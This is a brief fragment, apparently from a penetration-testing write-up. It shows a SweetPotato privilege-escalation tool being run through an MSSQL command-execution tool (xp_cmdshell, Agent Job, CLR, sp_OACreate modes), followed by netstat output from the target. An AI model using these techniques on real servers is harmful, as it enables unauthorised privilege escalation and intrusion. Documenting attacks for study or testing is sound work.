 C:/Users/Public/SweetPotato.exe -a "netstat -ano"
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 680
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2788
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 2928
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 824
TCP 0.0.0.0:15774 0.0.0.0:0 LISTENING 2356
TCP 0.0.0.0:16450 0.0.0.0:0 LISTENING 3792
TCP 0.0.0.0:16451 0.0.0.0:0 LISTENING 3800
TCP 0.0.0.0:16452 0.0.0.0:0 LISTENING 3800
TCP 0.0.0.0:16453 0.0.0.0:0 LISTENING 3792
TCP 0.0.0.0:17001 0.0.0.0:0 LISTENING 3792
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4